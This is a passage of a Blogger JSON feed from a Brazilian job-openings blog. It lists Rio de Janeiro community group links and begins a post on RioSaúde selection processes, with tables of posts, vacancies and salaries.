0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/953032688653672996\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/prefeitura-de-itaguai-rj-abre-processo.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/953032688653672996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/953032688653672996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/prefeitura-de-itaguai-rj-abre-processo.html","title":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO - 125 vagas - AGENTE COMUNITÁRIO DE SAÚDE e AGENTE DE COMBATE A ENDEMIAS - Salário de R$ 1.250,00 - Inscrições de 14 até 16\/09 - maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0FqRqUR4rIV3fDmQ9JRu6i66hcVwFKTBmEFaxDrXG9eN-y07oITsqnLLe460DVCv5AUfHs4_X8TzNQZRW-2rU9u64LHnSXjoOEwj_OaixtB_OWWDHu-1nPodziMoHsvePS68b_YmgPXg\/s72-w500-h295-c\/COTIDIANO-Prefeitura-de-Itagua%25C3%25AD-divulga-edital-do-concurso-p%25C3%25BAblico.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-2513763058337227632"},"published":{"$t":"2020-09-05T22:20:00.000-03:00"},"updated":{"$t":"2020-09-05T22:20:03.590-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"RIO SAÚDE abre 5 PROCESSOS SELETIVOS - 680 vagas - DIVERSOS CARGOS de ENSINO MÉDIO e SUPERIOR - Salários até R$ 9.173,25 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7nx5AVGp_zs8deFlIfN9r7aeb2cEsGZzJ98MovzzxdxHaGQh41Zktm2IqqEUilLm4H2KC-hMgveFAkzLNjs-MIbn4dMnLgRHFhrCxRGsFZq3rFs8XzmlewqbhbLPioJTYT5V415fKFrE\/s311\/download.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"311\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7nx5AVGp_zs8deFlIfN9r7aeb2cEsGZzJ98MovzzxdxHaGQh41Zktm2IqqEUilLm4H2KC-hMgveFAkzLNjs-MIbn4dMnLgRHFhrCxRGsFZq3rFs8XzmlewqbhbLPioJTYT5V415fKFrE\/w486-h254\/download.png\" width=\"486\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EO\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Eanunciou cinco editais para contratação de\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E690 profissionais\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Ede níveis médio, técnico e superior para atuação em diferentes áreas. Os contratados irão atuar em vários hospitais\/órgãos na cidade do\u003C\/span\u003E\u0026nbsp;Rio de Janeiro\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProcesso seletivo RioSaúde: editais publicados\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConfira todos os cargos em disputa no\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u003C\/strong\u003E. Vale salientar que, com exceção ao edital nº 144\/2020, todas as demais vagas se destinam ao\u0026nbsp;combate à pandemia ocasionada pelo coronavírus.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 139\/2020: 169 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAnalista Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E53\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.020,38\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E116\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv id=\"leitura-inread\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #484848;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 140\/2020: 346 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 255.2px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 228.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 231.2px;\"\u003ESalário\u003C\/th\u003E\u003Ctd style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ECirurgião Dentista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E6\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.384,37\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EEnfermeiro (Terapia Intensiva\/Emergência\/Bloco Clínico)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E50\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EEnfermeiro CTI Neonatal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.963,75\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EEnfermeiro\u0026nbsp;CTI Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.963,75\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EFarmacêutico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E34\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 